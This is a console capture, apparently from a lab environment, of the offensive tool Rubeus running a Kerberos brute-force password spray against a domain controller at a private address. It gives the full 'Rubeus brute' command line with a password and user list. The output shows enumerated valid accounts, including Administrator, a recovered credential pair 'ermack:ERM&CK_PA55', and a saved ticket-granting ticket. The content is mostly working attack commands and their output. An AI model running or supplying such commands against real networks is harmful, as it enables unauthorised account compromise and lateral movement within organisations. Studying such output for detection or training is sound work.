 Z:\Share\Rubeus-master\Rubeus\bin\Debug>Rubeus brute /password:"ERM&CK_PA55" /users:users.txt
Rubeus
v2.2.3
[*] Action: Perform Kerberos Brute Force
[*] Using domain controller: 192.168.10.1:88
[*] Using domain controller: 192.168.10.1:88
[*] Using domain controller: 192.168.10.1:88
[*] Using domain controller: 192.168.10.1:88
[*] Using domain controller: 192.168.10.1:88
[*] Using domain controller: 192.168.10.1:88
[*] Using domain controller: 192.168.10.1:88
[*] Using domain controller: 192.168.10.1:88
[*] Using domain controller: 192.168.10.1:88
[*] Using domain controller: 192.168.10.1:88
[+] Valid user => user
[*] Using domain controller: 192.168.10.1:88
[+] Valid user => admin
[*] Using domain controller: 192.168.10.1:88
[*] Using domain controller: 192.168.10.1:88
[+] Valid user => Administrator
[*] Using domain controller: 192.168.10.1:88
[*] Using domain controller: 192.168.10.1:88
[+] STUPENDOUS => ermack:ERM&CK_PA55
[*] Saved TGT into ermack.kirbi
[*] Using domain controller: 192.168.10.1:88
[*] Using domain controller: 192.168.10.1:88
[*] Using domain controller: 192.168.10.1:88
[*] Using domain controller: 192.168.10.1:88
[*] Using domain controller: 192.168.10.1:88
[+] Done